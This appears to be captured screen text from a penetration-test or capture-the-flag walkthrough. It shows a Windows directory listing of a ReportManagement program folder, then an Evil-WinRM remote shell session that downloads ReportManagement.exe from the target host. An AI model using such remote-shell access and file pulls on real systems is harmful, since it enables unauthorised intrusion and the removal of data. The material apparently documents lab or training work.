 Directory: C:\Program Files\ReportManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2023 11:33 AM Libraries
-a---- 5/5/2023 5:21 AM 34152 cryptbase.dll
-a---- 5/5/2023 5:21 AM 83744 cryptsp.dll
-a---- 3/11/2021 9:22 AM 564112 msvcp140.dll
-a---- 9/17/2023 3:54 AM 140512 profapi.dll
-a---- 10/20/2023 2:56 PM 102912 ReportManagement.exe
-a---- 10/20/2023 1:47 PM 11492864 ReportManagementHelper.exe
-a---- 3/11/2021 9:22 AM 96144 vcruntime140.dll
-a---- 3/11/2021 9:22 AM 36752 vcruntime140_1.dll
-a---- 5/5/2023 5:21 AM 179248 wldp.dll
*Evil-WinRM* PS C:\Program Files\ReportManagement> download ReportManagement.exe
Info: Downloading C:\Program Files\ReportManagement\ReportManagement.exe to ReportManagement.e
xe
Info: Download successful!